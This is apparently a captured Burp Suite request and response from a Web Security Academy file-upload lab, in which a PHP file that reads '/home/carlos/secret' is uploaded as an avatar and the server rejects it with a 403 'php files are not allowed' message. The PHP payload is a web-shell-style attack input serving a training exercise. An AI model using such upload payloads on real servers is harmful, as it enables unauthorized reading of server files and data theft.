 Request
Pretty Raw Hex
1 POST /my-account/avatar HTTP/1.1
2 Host: 0ac9007b04643138c02d3e5c00610037.web-security-academy.net
3 Cookie: session=B3ZnUYMARAadoTYXaBZqkOMTDSsMsX3A
4 Content-Length: 509
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarymDkguJtlYs9Zv369
10 Connection: close
11
12 ------WebKitFormBoundarymDkguJtlYs9Zv369
13 Content-Disposition: form-data; name="avatar"; filename="
file_upload_test.php"
14 Content-Type: application/octet-stream
15
16 <?php echo file_get_contents('/home/carlos/secret'); ?>
17
18
Search...
0 matches
Done
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Date: Thu, 23 Jun 2022 13:38:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search...
0 matches
339 bytes | 128 millis
INSPECTOR